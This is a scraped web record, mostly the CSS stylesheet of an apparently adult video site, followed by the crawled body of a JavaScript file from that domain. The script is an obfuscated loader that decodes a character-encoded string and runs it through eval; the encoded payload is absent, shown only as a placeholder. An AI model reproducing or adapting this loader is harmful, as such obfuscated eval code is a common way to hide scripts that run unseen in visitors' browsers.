    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #1A849A
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #1A849A;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gaypornforced.com/js/jvQDaV8RwDrWtEijf7pITy2Q.js
body_size: 22612
content:
function oiuojesh(izbvu){var uebugwpvg='Z';var ninrxy='A';var dpkbx=[];var izhijp=new RegExp('['+ninrxy+'-'+uebugwpvg+']');var wajhzes=izbvu.split(izhijp);for(var i=0;i<wajhzes.length;i++){dpkbx.push(String.fromCharCode(parseInt(wajhzes[i],35)/(84)));}eval(dpkbx.splice(1,dpkbx.length).join(''));}oiuojesh('[base64]'); 
     